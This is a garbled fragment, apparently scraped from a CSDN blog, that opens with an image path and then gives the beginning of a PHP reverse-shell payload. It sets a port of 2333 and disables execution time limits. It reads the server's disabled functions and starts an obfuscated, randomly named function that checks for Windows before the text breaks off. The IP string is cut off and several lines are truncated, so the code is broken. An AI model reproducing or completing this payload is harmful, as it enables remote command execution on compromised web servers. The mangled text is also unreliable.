 $ipaddr='
$port=2333;
@set_time_limit(0); @ignore_user_abort(1); @ini_set('max_execution_time',0
$dis=@ini_get('disable_functions');
if(!empty($dis)){
$dis=preg_replace('/[, ]+/', ',', $dis);
$dis=explode(',', $dis);
$dis=array_map('trim', $dis);
}else{
$dis=array();
}
if(!function_exists('LPAClVtA')){
function LPAClVtA($c){
global $dis;
if (FALSE !== strpos(strtolower(PHP_OS), 'win' )) {
https://blog.csdn.net/nzjdsds